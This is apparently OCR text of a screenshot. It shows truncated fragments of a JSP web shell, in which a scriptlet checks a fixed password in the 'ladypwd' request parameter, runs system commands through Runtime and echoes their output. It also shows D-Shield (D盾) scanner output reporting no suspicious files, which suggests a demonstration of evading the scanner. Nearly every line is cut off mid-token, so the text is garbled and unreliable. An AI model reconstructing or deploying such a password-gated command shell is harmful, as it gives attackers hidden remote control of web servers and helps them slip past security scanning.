 ration>
aration>
tlet>
agima".equals(request.getParameter("ladypwd"))){
m in= Run<![CDA
-1;
= new byte[2048
=in.read(bs))!=
ln(new String(b
ptlet>
>
D盾 v2.1.8.1 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20240426183046)
检测文件数:0 发现可疑文件:0, 用时:0.02秒 (开始扫描时间:2024-05-15 19:07)
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间